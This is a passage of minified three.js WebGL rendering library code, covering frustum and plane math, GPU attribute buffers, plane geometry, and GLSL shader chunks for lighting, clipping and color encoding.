sampleUV );\n\n\t\t\t\t}\n\t\t\t"},i=new Wn(5,5,5),r=new Yn({name:"CubemapFromEquirect",uniforms:jn(n.uniforms),vertexShader:n.vertexShader,fragmentShader:n.fragmentShader,side:1,blending:0});r.uniforms.tEquirect.value=e;const s=new Vn(i,r),a=e.minFilter;1008===e.minFilter&&(e.minFilter=1006);return new $n(1,10,this).update(t,s),e.minFilter=a,s.geometry.dispose(),s.material.dispose(),this}clear(t,e,n,i){const r=t.getRenderTarget();for(let r=0;r<6;r++)t.setRenderTarget(this,r),t.clear(e,n,i);t.setRenderTarget(r)}}Qn.prototype.isWebGLCubeRenderTarget=!0;const ti=new Bt,ei=new Bt,ni=new Lt;class ii{constructor(t=new Bt(1,0,0),e=0){this.normal=t,this.constant=e}set(t,e){return this.normal.copy(t),this.constant=e,this}setComponents(t,e,n,i){return this.normal.set(t,e,n),this.constant=i,this}setFromNormalAndCoplanarPoint(t,e){return this.normal.copy(t),this.constant=-e.dot(this.normal),this}setFromCoplanarPoints(t,e,n){const i=ti.subVectors(n,e).cross(ei.subVectors(t,e)).normalize();return this.setFromNormalAndCoplanarPoint(i,t),this}copy(t){return this.normal.copy(t.normal),this.constant=t.constant,this}normalize(){const t=1/this.normal.length();return this.normal.multiplyScalar(t),this.constant*=t,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(t){return this.normal.dot(t)+this.constant}distanceToSphere(t){return this.distanceToPoint(t.center)-t.radius}projectPoint(t,e){return e.copy(this.normal).multiplyScalar(-this.distanceToPoint(t)).add(t)}intersectLine(t,e){const n=t.delta(ti),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(t.start)?e.copy(t.start):null;const r=-(t.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:e.copy(n).multiplyScalar(r).add(t.start)}intersectsLine(t){const e=this.distanceToPoint(t.start),n=this.distanceToPoint(t.end);return e<0&&n>0||n<0&&e>0}intersectsBox(t){return t.intersectsPlane(this)}intersectsSphere(t){return t.intersectsPlane(this)}coplanarPoint(t){return t.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(t,e){const n=e||ni.getNormalMatrix(t),i=this.coplanarPoint(ti).applyMatrix4(t),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(t){return this.constant-=t.dot(this.normal),this}equals(t){return t.normal.equals(this.normal)&&t.constant===this.constant}clone(){return(new this.constructor).copy(this)}}ii.prototype.isPlane=!0;const ri=new le,si=new Bt;class ai{constructor(t=new ii,e=new ii,n=new ii,i=new ii,r=new ii,s=new ii){this.planes=[t,e,n,i,r,s]}set(t,e,n,i,r,s){const a=this.planes;return a[0].copy(t),a[1].copy(e),a[2].copy(n),a[3].copy(i),a[4].copy(r),a[5].copy(s),this}copy(t){const e=this.planes;for(let n=0;n<6;n++)e[n].copy(t.planes[n]);return this}setFromProjectionMatrix(t){const e=this.planes,n=t.elements,i=n[0],r=n[1],s=n[2],a=n[3],o=n[4],l=n[5],c=n[6],h=n[7],u=n[8],d=n[9],p=n[10],m=n[11],f=n[12],g=n[13],v=n[14],y=n[15];return e[0].setComponents(a-i,h-o,m-u,y-f).normalize(),e[1].setComponents(a+i,h+o,m+u,y+f).normalize(),e[2].setComponents(a+r,h+l,m+d,y+g).normalize(),e[3].setComponents(a-r,h-l,m-d,y-g).normalize(),e[4].setComponents(a-s,h-c,m-p,y-v).normalize(),e[5].setComponents(a+s,h+c,m+p,y+v).normalize(),this}intersectsObject(t){const e=t.geometry;return null===e.boundingSphere&&e.computeBoundingSphere(),ri.copy(e.boundingSphere).applyMatrix4(t.matrixWorld),this.intersectsSphere(ri)}intersectsSprite(t){return ri.center.set(0,0,0),ri.radius=.7071067811865476,ri.applyMatrix4(t.matrixWorld),this.intersectsSphere(ri)}intersectsSphere(t){const e=this.planes,n=t.center,i=-t.radius;for(let t=0;t<6;t++){if(e[t].distanceToPoint(n)<i)return!1}return!0}intersectsBox(t){const e=this.planes;for(let n=0;n<6;n++){const i=e[n];if(si.x=i.normal.x>0?t.max.x:t.min.x,si.y=i.normal.y>0?t.max.y:t.min.y,si.z=i.normal.z>0?t.max.z:t.min.z,i.distanceToPoint(si)<0)return!1}return!0}containsPoint(t){const e=this.planes;for(let n=0;n<6;n++)if(e[n].distanceToPoint(t)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function oi(){let t=null,e=!1,n=null,i=null;function r(e,s){n(e,s),i=t.requestAnimationFrame(r)}return{start:function(){!0!==e&&null!==n&&(i=t.requestAnimationFrame(r),e=!0)},stop:function(){t.cancelAnimationFrame(i),e=!1},setAnimationLoop:function(t){n=t},setContext:function(e){t=e}}}function li(t,e){const n=e.isWebGL2,i=new WeakMap;return{get:function(t){return t.isInterleavedBufferAttribute&&(t=t.data),i.get(t)},remove:function(e){e.isInterleavedBufferAttribute&&(e=e.data);const n=i.get(e);n&&(t.deleteBuffer(n.buffer),i.delete(e))},update:function(e,r){if(e.isGLBufferAttribute){const t=i.get(e);return void((!t||t.version<e.version)&&i.set(e,{buffer:e.buffer,type:e.type,bytesPerElement:e.elementSize,version:e.version}))}e.isInterleavedBufferAttribute&&(e=e.data);const s=i.get(e);void 0===s?i.set(e,function(e,i){const r=e.array,s=e.usage,a=t.createBuffer();t.bindBuffer(i,a),t.bufferData(i,r,s),e.onUploadCallback();let o=5126;return r instanceof Float32Array?o=5126:r instanceof Float64Array?console.warn("THREE.WebGLAttributes: Unsupported data buffer format: Float64Array."):r instanceof Uint16Array?e.isFloat16BufferAttribute?n?o=5131:console.warn("THREE.WebGLAttributes: Usage of Float16BufferAttribute requires WebGL2."):o=5123:r instanceof Int16Array?o=5122:r instanceof Uint32Array?o=5125:r instanceof Int32Array?o=5124:r instanceof Int8Array?o=5120:(r instanceof Uint8Array||r instanceof Uint8ClampedArray)&&(o=5121),{buffer:a,type:o,bytesPerElement:r.BYTES_PER_ELEMENT,version:e.version}}(e,r)):s.version<e.version&&(!function(e,i,r){const s=i.array,a=i.updateRange;t.bindBuffer(r,e),-1===a.count?t.bufferSubData(r,0,s):(n?t.bufferSubData(r,a.offset*s.BYTES_PER_ELEMENT,s,a.offset,a.count):t.bufferSubData(r,a.offset*s.BYTES_PER_ELEMENT,s.subarray(a.offset,a.offset+a.count)),a.count=-1)}(s.buffer,e,r),s.version=e.version)}}}class ci extends Sn{constructor(t=1,e=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:t,height:e,widthSegments:n,heightSegments:i};const r=t/2,s=e/2,a=Math.floor(n),o=Math.floor(i),l=a+1,c=o+1,h=t/a,u=e/o,d=[],p=[],m=[],f=[];for(let t=0;t<c;t++){const e=t*u-s;for(let n=0;n<l;n++){const i=n*h-r;p.push(i,-e,0),m.push(0,0,1),f.push(n/a),f.push(1-t/o)}}for(let t=0;t<o;t++)for(let e=0;e<a;e++){const n=e+l*t,i=e+l*(t+1),r=e+1+l*(t+1),s=e+1+l*t;d.push(n,i,s),d.push(i,r,s)}this.setIndex(d),this.setAttribute("position",new gn(p,3)),this.setAttribute("normal",new gn(m,3)),this.setAttribute("uv",new gn(f,2))}static fromJSON(t){return new ci(t.width,t.height,t.widthSegments,t.heightSegments)}}const hi={alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\tif ( diffuseColor.a < alphaTest ) discard;\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",begin_vertex:"vec3 transformed = vec3( position );",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"vec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 f0, const in float f90, const in float roughness ) {\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenTint, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenTint * ( D * V );\n}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\n\t\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\tplane = clippingPlanes[ i ];\n\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t}\n\t#pragma unroll_loop_end\n\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\tbool clipped = true;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\tif ( clipped ) discard;\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal;\n#endif\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat linearToRelativeLuminance( const in vec3 color ) {\n\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\n\treturn dot( weights, color.rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_maxMipLevel 8.0\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_maxTileSize 256.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\tfloat texelSize = 1.0 / ( 3.0 * cubeUV_maxTileSize );\n\t\tvec2 uv = getUV( direction, face ) * ( faceSize - 1.0 );\n\t\tvec2 f = fract( uv );\n\t\tuv += 0.5 - f;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tif ( mipInt < cubeUV_maxMipLevel ) {\n\t\t\tuv.y += 2.0 * cubeUV_maxTileSize;\n\t\t}\n\t\tuv.y += filterInt * 2.0 * cubeUV_minTileSize;\n\t\tuv.x += 3.0 * max( 0.0, cubeUV_maxTileSize - 2.0 * faceSize );\n\t\tuv *= texelSize;\n\t\tvec3 tl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tuv.x += texelSize;\n\t\tvec3 tr = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tuv.y += texelSize;\n\t\tvec3 br = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tuv.x -= texelSize;\n\t\tvec3 bl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tvec3 tm = mix( tl, tr, f.x );\n\t\tvec3 bm = mix( bl, br, f.x );\n\t\treturn mix( tm, bm, f.y );\n\t}\n\t#define r0 1.0\n\t#define v0 0.339\n\t#define m0 - 2.0\n\t#define r1 0.8\n\t#define v1 0.276\n\t#define m1 - 1.0\n\t#define r4 0.4\n\t#define v4 0.046\n\t#define m4 2.0\n\t#define r5 0.305\n\t#define v5 0.016\n\t#define m5 3.0\n\t#define r6 0.21\n\t#define v6 0.0038\n\t#define m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= r1 ) {\n\t\t\tmip = ( r0 - roughness ) * ( m1 - m0 ) / ( r0 - r1 ) + m0;\n\t\t} else if ( roughness >= r4 ) {\n\t\t\tmip = ( r1 - roughness ) * ( m4 - m1 ) / ( r1 - r4 ) + m1;\n\t\t} else if ( roughness >= r5 ) {\n\t\t\tmip = ( r4 - roughness ) * ( m5 - m4 ) / ( r4 - r5 ) + m4;\n\t\t} else if ( roughness >= r6 ) {\n\t\t\tmip = ( r5 - roughness ) * ( m6 - m5 ) / ( r5 - r6 ) + m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), m0, cubeUV_maxMipLevel );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_INSTANCING\n\tmat3 m = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( m[ 0 ], m[ 0 ] ), dot( m[ 1 ], m[ 1 ] ), dot( m[ 2 ], m[ 2 ] ) );\n\ttransformedNormal = m * transformedNormal;\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = ( modelViewMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",encodings_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",encodings_pars_fragment:"\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n\tfloat maxComponent = max( max( value.r, value.g ), value.b );\n\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\n\tM = ceil( M * 255.0 ) / 255.0;\n\treturn vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) 